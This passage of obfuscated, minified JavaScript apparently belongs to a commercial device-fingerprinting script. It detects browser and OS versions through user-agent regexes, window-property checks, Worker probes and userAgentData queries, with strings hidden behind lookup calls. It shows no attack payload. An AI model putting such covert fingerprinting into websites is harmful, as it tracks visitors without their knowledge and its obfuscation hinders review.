CE/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6I=(typeof window.orientation!==[][[]]+"");this.td_5W=this.td_B(this.td_L)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_6H=this.td_p(this.td_6I,this.td_5W)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_6r=this.td_B(this.td_E)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_1f=this.td_b(this.td_6r,td_H)||this.td_b(this.td_6r,td_e)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_2s=this.td_B(this.td_j)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_5m=this.td_J(this.td_W,this.td_2s,this.td_6r,this.td_1f,td_H,td_e)||this.td_2s;this.td_P();},td_J:function(td_I,td_D,td_q,td_M,td_y,td_H){var td_c=td_y;var td_m=td_H;var td_a=td_D;var td_k;for(var td_K=0;
td_K<td_I.length;td_K++){if(td_I[td_K].identity===td_D){for(var td_R=0;td_R<td_I[td_K].versionMap.length;td_R++){var td_f=td_I[td_K].versionMap[td_R];if(td_f.r.test(td_c)){td_a=td_f.s;if(/Windows/.test(td_a)){if(td_a===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null)){if(td_2V.td_V()){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(646,10)):null);
}td_0f.td_6j=td_N;td_2V.td_d();}return td_a;}break;}}break;}}switch(td_a){case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(539,8)):null):td_a=null;
var td_l=/(Mac OS X 10[\.\_\d]+)/.exec(td_c);if(td_l!==null&&td_l.length>=1){td_a=td_l[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_z=td_a.split(" ");if(td_z.length===4){td_M=/(Version\/[\.\d]+)/.exec(td_c);if(td_M!==null&&td_M.length>1){var td_v=td_M[1];if(td_v!==null&&td_v.length>1){var td_O=td_v.split("/");
if(td_O!==null&&td_O.length>1){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(672,7)):null)+td_O[1];
}}}}}}}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null):td_a=null;
var td_C=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_c);if(td_C!==null&&td_C.length>=1){td_a=td_C[1];}if(td_q===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)&&td_M>=110){td_0f.td_6j=td_N;
td_2V.td_d();}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null):case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null):case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(354,11)):null):td_a=null;
td_k=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_m);if(td_k!==null){var td_e=td_k.length>=1?td_k[1]:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
var td_g=td_k.length>=2?td_k[2]:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
var td_n=td_k.length>=3?td_k[3]|"0":"0";td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(679,4)):null)+td_e+"."+td_g+"."+td_n;
}break;default:return null;}return td_a;},td_B:function(td_z){for(var td_u=0;td_u<td_z.length;++td_u){var td_w=td_z[td_u].string;var td_f=td_z[td_u].prop;this.versionSearchString=td_z[td_u].versionSearch||td_z[td_u].identity;
if(td_w){if(td_w.indexOf(td_z[td_u].subString)!==-1){return td_z[td_u].identity;}}else{if(td_f){return td_z[td_u].identity;}}}},td_b:function(td_D,td_n){if(!td_D){return null;}var td_u;switch(td_D){case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null):var td_f=/\WVersion[^\d]([\.\d]+)/.exec(td_n);
if(td_f!==null&&td_f.length>=1){td_u=td_f[1];}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null):var td_k=td_n.indexOf(this.versionSearchString);
if(td_k===-1){this.versionSearchString=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(120,8)):null);
}case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(683,3)):null)){var td_M=/\WOPR[^\d]*([\.\d]+)/.exec(td_n);
if(td_M!==null&&td_M.length>=1){td_u=td_M[1];}break;}default:var td_A=td_n.indexOf(this.versionSearchString);if(td_A!==-1){td_u=td_n.substring(td_A+this.versionSearchString.length+1);}break;}if(td_u){return parseFloat(td_u);
}return null;},td_X:function(td_h){var td_u=null;try{td_u=new Worker(td_h);}catch(td_r){if(td_u!==null&&typeof td_u.terminate!==[][[]]+""){td_u.terminate();}return(td_r.toString().indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(686,18)):null))!==-1);
}return false;},td_p:function(isMobile,osNoUA){var psc=this.td_X;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(704,6)):null)));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(710,33)):null);
})(!window[((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(749,8)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(762,7)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(769,9)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null)||osNoUA===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(91,6)):null);
}}catch(err){}return null;},td_P:function(){var td_e=this.td_6r;if(td_e===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)&&this.td_6H===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null)){td_e=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null);
}this.td_6r=td_e;if(this.td_6I!==true||this.td_5W!==((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)){return;
}this.td_5W=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(778,11)):null);
this.td_2s=this.td_5W;var td_w=typeof this.td_5m===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(789,6)):null)&&this.td_5m!==null;
var td_F=td_w&&this.td_5m.indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(795,6)):null))!==-1;
var td_t=td_w&&this.td_5m.indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null))!==-1;
if(td_t){this.osNoUA=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null);
}if(td_F||td_t){return;}this.td_5m=this.td_2s;},td_x:function(td_A){return(typeof td_A!==[][[]]+""&&td_A!==null);},td_Q:function(td_u){this.td_5m=td_u;},td_d:function(){if(this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)||this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null)){td_0f.td_6j=td_Z;
return;}if(td_0f.td_6j>td_N){return;}td_0f.td_6j=td_U;if(typeof td_6g!==[][[]]+""&&td_2V.td_x(navigator.userAgentData)&&td_2V.td_x(navigator.userAgentData.getHighEntropyValues)){var td_I=navigator.userAgentData.getHighEntropyValues([((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(801,15)):null)]);
if(td_2V.td_x(td_I)&&td_2V.td_x(td_I.then)){td_I.then(function(td_g){function td_Y(td_K){return(typeof td_K!==[][[]]+""&&td_K!==null);}if(td_Y(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)){if(td_Y(td_g)&&td_Y(td_g.platformVersion)&&td_Y(td_g.platformVersion.split)){var td_a=parseInt(td_g.platformVersion.split(".")[0],10);
if(td_a>=13){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(646,10)):null));
td_0f.td_6j=td_S;}else{if(td_a>0){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null));
td_0f.td_6j=td_S;}else{td_0f.td_6j=td_Z;}}}}else{if(td_Y(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)){if(td_Y(td_g)&&td_Y(td_g.platformVersion)&&td_Y(td_g.platformVersion.split)){var td_a=parseInt(td_g.platformVersion.split(".")[0],10);
if(td_a>0){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(816,8)):null)+td_a);
td_0f.td_6j=td_S;}else{td_0f.td_6j=td_Z;}}}}});}}},td_V:function(){if(this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)||this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null)){return false;
}try{if(td_2V.td_x(document.fonts)&&td_2V.td_x(document.fonts.check)){return document.fonts.check(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(824,23)):null));
}}catch(td_M){}return false;},td_E:{},td_j:{},td_L:{},td_W:{}};td_0f.tdz_e677f5be2f3543b9ae932deb022da896=new td_0f.td_2Q("\x65\x36\x37\x37\x66\x35\x62\x65\x32\x66\x33\x35\x34\x33\x62\x39\x61\x65\x39\x33\x32\x64\x65\x62\x30\x32\x32\x64\x61\x38\x39\x36\x32\x31\x37\x66\x36\x34\x37\x36\x32\x34\x37\x39\x32\x37\x32\x31");
function tmx_run_page_fingerprinting(td_Ts){if(typeof td_Ts!==[][[]]+""){td_Ts(((typeof(td_0f.tdz_e677f5be2f3543b9ae932deb022da896)!=="undefined"&&typeof(td_0f.tdz_e677f5be2f3543b9ae932deb022da896.td_f)!=="undefined")?(td_0f.tdz_e677f5be2f3543b9ae932deb022da896.td_f(0,8)):null));
